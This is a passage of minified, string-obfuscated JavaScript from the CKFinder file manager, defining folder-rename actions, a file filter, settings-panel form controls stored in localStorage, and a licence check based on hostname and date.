"),l),o.trackProgress(function(e){e.current&&e.total&&s.set(S("\x13btzb}"),e.current/e.total*100)}),d.once(S("\x1c~qrM@LG\x1eJM\x1dzLDJAHh@\\UWA"),function(){s.set(S(",[OCET"),100),setTimeout(function(){d.request(S("\x16sqxvt{'zzSUPL]"))},1e3)}),d.once(S("\x17{vwv}sz%AGVFV\x1ftBFHGNjBBKUC"),function(){o.finish(),d.removeListener(S('\x11vzuyyp"K\x7fu}p{YOMFFVuTHO[OX_\x17OM_CF'),l)})}else d.request(S("?,.#'!7|4 &="),{text:d.lang.common.pleaseWait});d.request(S('@"-.)$(#r:/%('),{name:S("+~H@N]Tt\\XQSE"),type:S("\x12c{fb"),params:r,context:{folder:t,newFolderName:n}})}else{var u=new f.Model({dialogMessage:d.lang.folderRename,folderName:t.get(S("\nem`k")).trim(),error:!1}),c=d.request(S("%BNIEEL"),{view:new h({finder:d,model:u}),name:S("*yICOBUw]_PPD"),title:d.lang.common.rename,context:{folder:t}});u.on(S("\fnfn~vw)qgdxj"),function(e,t){t?c.disableButton(S("=QT")):c.enableButton(S(":TW"))})}}),d.on(S("\x1dzvAMMD\x1ewCIIDOmCAJJB\v]X"),function(e){var t=e.data.view.model;if(!t.get(S("(LXYC_"))){var n=t.get(S("\rh`|uwaZt{r"));e.finder.request(S('D!/&$&-q((=;">+')),d.request(S("\x17~vv\x7fyo$mEOCNA"),{folder:e.data.context.folder,newFolderName:n})}}),d.on(S('>\\/,/"*!|&.=/9v\x1f+!1<7\x15;922*'),function(e){d.request(S("!NLEACU\x12ACOI"));var t=e.data.response;if(!t.error&&!t.aborted){var n=e.data.context.folder;n.set(S("\x1au}p{"),e.data.context.newFolderName),d.fire(S("9\\TPY[Mz2'/!&2\","),{folder:n},d),n.trigger(S("\x1fSDNFGQCC"),n)}}),d.on(S("4VYYL\\BOqXPJz'-/  4}--#?"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("A+0\x16*)3")),r=n.get(S("\flmc"));e.data.items.add({name:S("\x0e]u\x7fs~qSy{||h"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("\x12p\x7fs;qwu~~n0lzN@OF"),action:function(){t.request(S("\x18\x7fuwxxl%RDLBI@"),{folder:n})}})}),d.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KACTT@"),function(e){var t=e.data.folder;!t.get(S("\x0fyb@|{a"))&&t.get(S("<\\]S")).folderRename&&e.data.toolbar.push({name:S("1`VZT[R~VV_YO"),type:S("\x1d|jTUMM"),priority:30,label:e.finder.lang.common.rename,icon:S("1QXR\x18PXT]_I\x11O[Q!,'"),action:function(){d.request(S(" GMO@@T\x1dZLDJAH"),{folder:t})}})}),function(t){t.on(S("\x1a}sqzzR\x1bIF]AIPF"),function(e){e.data.folder.get(S("B*7\x17)(<"))||e.data.evt.keyCode===n.f2&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06O[Q!,'"),{folder:e.data.folder}))}),t.on(S("\x11a{{gbtmmi!ptmk\x1aGMO@@TT"),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S(">D&s?")})},null,null,20)}(d)}}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#'8(<\t9=7 {\x13?;,<(\x1d51;,"),[S("\x15rxL"),S("-CNBX]]QABR"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(r,o,s){"use strict";return function(t){var n="",i={"input input":function(){var e=this.$el.find(S("/Y_BF@")).val();n!==e&&t.request(S("5P^T\\I\x01ZTRK%3"),{text:e}),n=e},"keydown input":function(e){e.keyCode===s.tab&&(t.util.isShortcut(e,"")||t.util.isShortcut(e,S("/CY[U@")))&&t.request(t.util.isShortcut(e,"")?S("3RZUBK\x03T^DI"):S("\x14sytmj knxh"),{node:this.$el.find(S("\x0ef~agg")),event:e}),e.stopPropagation()}};(function(){var e,t=-1;return navigator.appName==S("\x10\\{pfzex~m:Rri{mNDV\x03a]VKG[OY")&&(e=navigator.userAgent,null!==new RegExp(S('C\t\x16\x0f\x02ha\x11{at\x134a}/\bze{n\x05"jw!t')).exec(e)&&(t=parseFloat(RegExp.$1))),9===t})()&&(i[S("6\\]@OK\x1cTPO55")]=function(e){e.keyCode!==s.backspace&&e.keyCode!==s.delete||this.$el.find(S("-GA@DF")).trigger(S("D,(7=="))}),t.on(S("C0*)+*(8q>(=*$k\x1f2=;l175>>."),function(e){e.data.toolbar.push({name:S("\x0fVx~gqg"),type:S("3W@ECWT"),priority:50,alignment:S("\x1fSDALJAGUQ"),alwaysVisible:!0,view:o.ItemView.extend({className:S('\vofh"vx~vg8p~tm\x7fi'),template:r.template(S('\r2f~agg4aog}$8oyej=\0BNBWV\x1b\x05KBL\x06XBACRP@\x1e]ASZ\x15_UXIN_],$`c0$$.&-/3qo\x7f\x7frq"?563?75>>.`|$\x1b\\B\n\x10K\x16\v\t\n\x0f\x03\x03\x01\n\n\x02Q\x0f\x0eVU\0\x16\x14\f\x1fF^\x06\x05B hv-rdjrm)wv.-jndp?cfp`rvm7}s~kl\r[MLI\x18\x04SZ\\O\t\x12')),events:i}),placeholder:t.lang.files.filterPlaceholder,value:n})}),t.on(S("=XP,%'1~6#+-*>.("),function(){n=""},null,null,5)}}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_Ue]PA"),[S("5CY\\\\HH_RLZ"),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01fDT_e]PA")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("\x1arx"),e.uniqueId(S("3W^P\x1a")))}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07zO_XD@HC\x1eq[QV]UWA\x14_SI"),[],function(){return S("B\x7f($$\"$i,$>pl4+lr: {?3x$'yba71\x10\x14\x16C\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eVU\x02\x0e\b\x1cGY\x1f\x15\x1b\x1ckcm{&%hfel7)wv3/ye<}uxs7ed8\x11<=>?D@VB\tLEHFYEX\x11\x0fUT\x0f\x11[G\x1aYWY_\x17^RN\x1d\x03\x02`f.76b;:$,,?76qp-, :3=\",#f'&~}%$_A\v\x17J\x13\x07\v\x1d\fJ\x16\x11\x0e\x06\n\x13\x1a\x17\x17IW\x15\x1f\x1d\x1a\x11\x1e\x18_\x05\x04?|\x7f=\x7f~;'a}$gmokc0lo/;ywu}u$\x11")}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x01+!&-%'1\x1c\"):"),[S("&RFMOY_NA]U"),S("3^DCRJ@"),S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('4v}qQW^^N\x12sP$4.&7j\x15"<=#%+>a\x1994% {\x063#,04<\n4;('),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\v<./539,O\"\n\x06\x07\x0e\x04\b\x10G\x0e\x04\x18")],function(e,t,n,i,r){"use strict";return i.extend({name:S('=}W%")!+=\x15"<=#%+'),template:r,className:S("\x1b\x7fvx2SDVWMKAT\x05JBNOFL@H"),ui:{checkbox:S("5_YHLN")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\x18o{wix"),!!this.ui.checkbox.is(S("6\r[Q_XWXZ"))),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S("6TP\\YPYY"),!this.ui.checkbox.is(S("6\r[Q_XWXZ"))).checkboxradio(S("\x16e}\x7fh~ou")).trigger(S(",NFN^VW")))},checkboxradiocreate:function(){this.model.get(S("A+0\x01+'%$,."))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("$FNBKBOO"),t).checkboxradio(S("\r|jvcw`|"))}},focus:function(){this.ui.checkbox.trigger(S('C"*%2;'))},enable:function(){this.ui.checkbox.checkboxradio(S("\x19\x7fu}\x7frz")).removeAttr(S("\x1ekACKM@@^")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.ui.checkbox.checkboxradio(S('?$(1"&)#')).attr(S("(]KIECJJH"),-1).attr(S("5WEQX\x17_UN_],$&"),!0).removeClass(S('\fxg"v~qfg'))}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x077316t?3)"),[],function(){return S("B\x7f($$\"$w10qm';~=3119v*%eu7=?;3^k\x19\x18D\f\x12I7G\x0f\n\x0f\x05F\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x12\x0e\vinlp(%`rfj~bcc&``e{|zYwu}u6;smjvOOtBHPC\x0eS\tWV&\x11GA@DF\x13ZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji#/qo54mq;'z;7:=y'&'&c\x7f\x0f\x11\x16\n\v\v0\x06\x04\x1c\x0fK\x11\x10LeyQRS\x02\x14\x1a\x02\x1dDX\0\x07@^\x10pukljSgk}l*vq/.tk.2z`;`vtl\x7f;! >pPUKLJsGK]L\nVQNFJSZWW\t\x17U_]ZQ^X\x1fED\x7f<?IMefg,(>*a$- >!= iw-,gy3/r1?1\x07O\x06\n\x16E[ZHN\x06\x1f\x1eJ\x13\x12\x1c\x14\x14\x07\x0f\x0eIH\x05\x04\b\x12\x1b\x15\n\x04{>\x7f~&\x0f\x0f'()~r|h3-bpvz{7(\x1d$u{yyq>yOS\x1f\x01_^\x1b\x07A]\x04EM@K\x0fMLIH\t\x15YGLPUUj\\RJ%a?>f{=<ui%;8$!!\x1c0068u+*dv6:>82aj\x1a\x19C\x19L]G\x15\x14`")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1e`RP\\YaQ\\M"),[S("\x14`xs}kixso{"),S("(C[^I_W"),S("4v}qQW^^N\x12kK)-m\b!<\x05(,,"),S("+ofhF^UWA\x1bxYSMU_H\x13n[K4(,$7j\x10.->9d\x1f(:;9?5\x05=0!"),S("*_IUZ\x0esztZZQSE\x17m_VLQ_K%2m\x10!12.&.9d\x1e,*&?\x7f6< ")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x14&, %\x18)9:&>6"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(":M]QKZ"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("&NFY__")).each(function(){t(this).prop(S("<^VZ#*''"),this===e.target).checkboxradio(S(";NXXM%2*"))}),t(e.target).trigger(S('"@LDH@M')))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("2U[VCD"))},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("\x13rzubk"))},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("!KMTPR|^HF^I\x10\f")+this.model.get(S(" WCOQ@"))+S("\x136H")).trigger(S("!DLGPU"))},enable:function(){this.$el.find(S('"JJUSS')).each(function(){t(this).checkboxradio(S(",H@NR]W")).removeAttr(S("%RFJ@DOIU")).removeAttr(S("5WEQX\x17_UN_],$&"))})},disable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("9^RO\\\\S%")).attr(S("6CY[SUXXF"),-1).attr(S("\x11sa}t;sqj{ypxz"),!0)})}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03~K[DX\\TG\x1aeRT\\YO\x12YQK"),[],function(){return S('\x15*{y{\x7fw"fe"\0HV\rHDDBD\tWV\x10\x02BNRT^\r>\tERT\\YO\x1cIGO%|`7!=2eh\'+&)pl4+lr: {865<z&!\x7f~)\x01\r\x17\x06YG\x1d\x1cUI\x03\x1fB\x1b\x0f\x03\x05\x14R\x0e\tWH}q\x02\x01[\x15\tP .dc`l-os&h~\x7f~dlzdta={eb~wwi7<{kqCUKLJ\rHFEL\x06\vGHW\x06K\x11ON><\nXHMSTR\x1dH^,4\'~f>=zh"/2l03mp*)lt<"y.86.9}cb@\n\x07\x1aD\x18\x1b\x14\r\x05\x0f\b\x18\b\nRR\x02\x17\x1f\x11\x16\x02\x12\x1c[\x01\0C\0\x03A{z?#jdkb(tw7#b~{y~|-\x1e\x1cml8d3 <`c\x15\x1c\x0eQFH@ES\x16#')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2MzTUKMCV\tqAL]X\x03~KCURFe]PA"),[S('E3),,88/"<*'),S('"IUPCUQ'),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07\x7fCN[^\x01|UEFZZR`^]N"),S('.[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x14-=>""*=`\x034>67!x37-')],function(e,t,n,i){"use strict";return n.extend({tagName:S("<YWI"),name:S("?\x13$.&'1\x15\"<=#%+"),template:i,templateHelpers:{_:e},ui:{select:S("@2'/!&2")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x1eiAMWF"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\x0fbttaqf~")))}},focus:function(){this.ui.select.trigger(S("1T\\W@E"))},enable:function(){this.ui.select.select(S("\x0fu\x7fsqxp")).removeAttr(S("0ESQ][RR@")).removeAttr(S("\x0enbxs>p|evzu\x7f\x7f")).parent().removeClass(S("A7*i62&<,g/%>/-<46"))},disable:function(){this.ui.select.select(S(":_UN_],$")).attr(S("E2&* $/)5"),-1).attr(S("\x12rf|w:|piz~q{{"),!0).parent().addClass(S("\x15c~5jnzhx3{IRCAH@B"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S('9A@\x01\x1dWKn-#!!)f:5u#%<8:o$("6iw"2 -x{2<3:]C\x19\x18YE\x0f\x13F\x07\v\x06\tM\x13\x12RQ\x04\x12\x18\0\x13JZ\x02\x01F\\\x14\nQv`nva%{z*)nb~0,nee}1*\x1f')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1dgQMBaQ\\M"),[S("-[ATT@@WZDR"),S(" KSVAW_"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06yNXYGAWB\x1de]PAD\x17j_OHTPX\x16('4"),S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x04=-.22:-p4\x04\x1a\x17J\x01\t\x13")],function(e,t,n,i){"use strict";return n.extend({tagName:S("%JFJLF"),name:S("<i[G4\x12'70,( "),template:i,ui:{input:S("8PTKII")},events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x13}{fbl")).first().trigger(S("#BJER["))},enable:function(){this.ui.input.textinput(S(")OEMOBJ")).removeAttr(S("\x1ao}\x7fwqDDZ")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.ui.input.textinput(S("=ZV3  /!")).attr(S("7LXXRRY[G"),-1).attr(S("\x1d\x7fmI@\x0fGMVGEDLN"),!0)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06yNXYGAWB\x1daU[QR\x16]UO"),[],function(){return S("0\r^RVPZ\x17^VH\x06\x1eFE\x02`(6m*$+\"h47ir65rp8&}84424y'&`r2>\x02\x04\x0e]nY\x0f\t\x18\x1c\x1eK\x18\x14\x1e\nMS\0\x12\x1a\x12\x13UX\x17\x1b\x16\x19@\\\x04{<\"jp+hfel*vq/.ft,0ho(6~l7tzqx>b]\x03\x02NMK\x1b\x05SR\x17\vEY\0NDE@ZV@BRK\x17WRR\x1dCBbKKcde+&0th07pn&$\x7f3' '?5--?(r0?'@\x1c\x1fAD\x16\x12\x02\x18TH\x10\x17PN\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x0e\n\x1ap!\x7f~&%pfd|o6.vu20xf=btzb}9gf>#\x14")}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\x18)9:&>6!|\x02<3 +v\b:2:;\t\t\x04\x15"),[S("0D\\WQGETWK_"),S("\x1fJPWFV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x17 23!'-8c\x1b'*'\"}\x001!\">6>\f29*"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\b9)*6\x0e\x06\x11L6\x04\b\0\rG\x0e\x04\x18')],function(e,t,n,i){"use strict";return n.extend({tagName:S("%BN^"),name:S("({KEKH}JDE[]S"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S("\x1f\x0eTK\x0eWIOCM[\x07CMCJCU")).attr(S("\x15bvzpt\x7fye"),"0"),this.model.get(S("*B_h@NR]WW"))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("4\\XGMM")).val(t).slider(S("@3'%6 5/"))}},focus:function(){this.$el.find(S(">V.177")).first().trigger(S("\x14sytmj"))},enable:function(){this.$el.find(S("\x1busnjT")).slider(S(".J^PP_Q")).removeAttr(S("\x17lxxrry{g")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.$el.find(S("/Y_BF@")).slider(S("\x17|piz~q{")).attr(S("C0$$.&-/3"),-1).attr(S("\x17yksz1ywlACNF@"),!0)}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17j_OHTPX3n\x11&01/)/:\r9#8>a4>&"),[],function(){return S("@}$*!)\"4-=j?-/'!44*nvxgufSSg089:\x0e\x05\\\x18\x1fXF\x0e\x1cG\x06\n\x0e\b\x02O\r\fN\\\x18\x10\x11\x12\x16\x1dDquA\x1a\x16v!aoevu:*`~na~,1,>vzb+\x1c+7\x7fs~pymzT\x1f")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1eaV@A_Y_J}ISHNi)$5"),[S("0\\SA]ZXRLM_"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x12:67>48 \x0f3>+"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x0337=:\0>=."),S("\nHGKgatt`<Yzrbt|i4OxjkIOEP\vsOB_Z\x05xIAKLDg[VC"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\v7:\x17\x12M7\x01\x1d\x121\x01\f\x1d'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0frGWPLH@[\x06|BIZ]\0bP\\TQc_RO"),S('$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13n[K4(,$7j\x15"<=#%+>\t=?$"}0:"')],function(t,e,i,r,o,s,a,n){"use strict";return e.extend({name:S('7k\\NOUSYL\x073-64\x13/"?'),attributes:{"data-role":S("\rm`~e`|xrdxmi")},tagName:S("8]SM"),template:n,childViewContainer:S("#\nLRBEZ"),className:S("\x11qxr8erlmsu{n3xRNWS"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S(")LBIAJ\\UE")).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S(":HYIJV.&1"))},addChild:function(e){e.get(S("\x14aog}"))!==S(";TTZ[%/")&&t.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:i,range:a,text:s,select:o,radio:r},n=e.get(S(";HDNZ"));return t[n]||(n=S("?4$:7")),t[n]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\rg|U\x7fsqxpr"))&&e.get(S("A6:4 "))!==S(">W)%&&*")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("'\x06\\C\x06JBMZC")).removeClass(S("\x1ejI\fDLGPU"))}})}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x070\"#17=(\n4;("),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19tWUV^_IWP.\x17+&3'),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x06\x11$\x16\n\x13\x17>\0\x0f\x1c')],function(e,t){"use strict";return e.extend({name:S("/cTFG][QDnP_L"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("B 6 '3-"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%"),[S("%DFKBHDBH")],function(e){"use strict";return e.Model.extend({defaults:{type:S("%RBP]"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S("3VTU\\ZVT^"),S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04aBJJ\\B\x1d`QAB^V^")],function(n,i){"use strict";return n.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var e=this,t=new(n.Collection.extend({model:i}));t.on(S("-MGQ_UV"),function(){e.trigger(S('A!+%+!"'))}),this.set(S("$VCS\\@DL_"),t)},getSettings:function(){var t={};return this.get(S('"PAQRNFNY')).forEach(function(e){t[e.get(S("3ZT[R"))]=e.get(S("\x14cw{m|"))}),t},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x034&'=;1$w\x145?91-p3\x04\x16\x17\r\v\x01\x14;\x1d\x05\x19\r\n\v"),[S("\x14`xs}kixso{"),S("1PRW^TXV\\"),S("\"`ocOILLX\x04aBJZ\\TA\x1cgPBCQW]H\x13pQ[%-1l\x17 23!'-8\v?!: ")],function(n,e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){var e=this;e.on(S("=]W!/%&"),e.saveToStorage,e),e.on(S("\x1e~DE"),e.saveToStorage,e),e.on(S("1@VYZ@R"),e.saveToStorage,e),e.storageKey=S("\x1fCJD\rW@RSAGMX"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(e,t){return!n.isUndefined(this.dataInStorage[e])&&!n.isUndefined(this.dataInStorage[e].settings[t])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("0V@\\AE"))]=e.forSave()}),n.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15}UQJZ2$&\x10!12.&.9"),[S("#FDELJFDN")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x1ejPECWA"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x12`qab~v~i")).filter(function(e){return e.get(S("9NBLX"))!==S("\x1cuw{DDL")}).length});this.reset(e)})}})}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\x14-=>""*='),[S("\fx`kucap{gs"),S("\rlnszp|zp"),S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_U@b\\S@"),S("\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19zW]_WO\x12mZ45+-#6\x153';+,)"),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x04=-.22:-p-\x0e\x06\x06\b\x16I!\x01\x05\x1e\x0e\x1e\b\n<\x15\x05\x06\x1a\x1a\x12\x05")],function(p,r,o,s,a){"use strict";var v,m,y,w,C,b;function x(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return x=void 0,i}var E=!1;return function(c){var h=new s,e=new a([],{settings:h});function g(e){return h.findWhere({group:e})}function n(e,t){var n=g(e);return!!n&&n.get(S("7K\\NOUSYL")).findWhere({name:t})}(this.finder=c).config.id&&(h.storageKey=S("\x14v}q6j\x7fohtpxS~")+c.config.id),h.loadStorage(),c.on(S("\x1c|no\x1aMMB@@B"),function(){c.request(S("6GYW_W\x06^LZ!5'"),{name:S("#W@RSAGMX"),position:S('<N[\\//&"6<'),closeButton:S("*_^XK"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("3[CSETXC")},view:new o({collection:e,finder:c})})},null,null,909);var t,i=c.lang.dir===S("E*3:")?S("(\\C\x11_ZG_U]WU@"):S("(\\C\x11_ZG_UC[T\\A");c.on(i,function(){c.request(S("1BRSP\fTMKH^RI"))===S("\x13Yt\x7fy")&&c.request(S(",]OAU]\b\\DPX"),{name:S("#W@RSAGMX")})},null,null,20),c.on(S("\f}oau}(|dpx-k|nousyl"),function(){e.trigger(S('"EKFST'))}),c.setHandlers({"settings:define":function(n){var t;b=b||(t=x(c.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var e,d,f,o=g(n.group);e=b(4)-b(0),b(4),b(0),e<0&&(e=b(4)-b(0)+33),v=e<4,o||(h.add({label:n.label,group:n.group}),o=g(n.group)),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,w=!function(e,t,n,i,r,o){for(var s=window[d(S("\x14Qva~"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("9]_JxOV*\x1f/+<"))]()%2e3*12+l[d(S("?'%4\r/.4("))]()}(b(8),b(9),b(0),b(1),b(2),b(3));var i,r,s,a,l=o.get(S("@2'70,( ;"));function u(e,t){var n=o.get(S("\x17\x7fkunl")),i=e.get(S("3ZT[R")),r=e.previous(S("\x17nxvny"));c.fire(S('\x0fctfg}{qd"zrzrz{%')+n,{settings:o.getSettings(),changed:i},c),c.fire(S("2@QAB^V^I\x01_U_Q'$x")+n+":"+i,{value:t,previousValue:r},c)}return(i=b(5)-b(1))<0&&(i=b(5)-b(1)+33),m=i-5<=0,C=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S(".C_RSG]ZX")][S("\x12{{fbyyt\x7f")].toLocaleLowerCase();if(0===t){var o=S("\x14Ka`oE4");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x0fNfedH;")),"")).search(new RegExp(S("D\x19h")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(b(7),(r=b(4),s=b(0),(a=r-s)<0&&(a=r-s+33),a),c.config.initConfigInfo.s),p.forEach(n.settings,function(e){var t;e=p.extend({},{isEnabled:!0},e),(t=l.findWhere({name:e.name}))&&h.remove(t),h.hasValueInStorage(n.group,e.name)?e.value=h.getValueFromStorage(n.group,e.name):e.value=e.defaultValue,l.add(e).on(S('\x11q{u{qr"o{wix'),u)}),y=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(c.config.initConfigInfo.c,b(10)),h.trigger(S("(\\ZOMYK")),function(t){if(!(v&&C&&m&&y)||w){if(E)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t};window[S("\x11av`\\xc}klzp")](function(){var e={};e[S("9WH[")]=[S("\r]oph"),S("\x17vb"),"f",S(".L]UW"),S("\x1clsdYCA@"),S("\x13|{"),S("@\x05\x01\f' ./4"),"4"][S(":V]M")](n)[S("\x18surr")](" "),t.request(S("\x15r~yuu|&tpyO"),e)},S("<\x0e\x0e\x0fpqr")),E=!0}}(c),o.getSettings()},"settings:setValue":function(e){var t=n(e.group,e.name);t&&t.set(S("\x13btzb}"),e.value)},"settings:getValue":function(e){var t;return p.isUndefined(e.name)||!e.name?g(e.group).getSettings():(t=n(e.group,e.name))?t.get(S("/FP^FQ")):""},"settings:enable":function(e){var t=n(e.group,e.name);t&&t.set(S("5_D}W[YPXZ"),!0)},"settings:disable":function(e){var 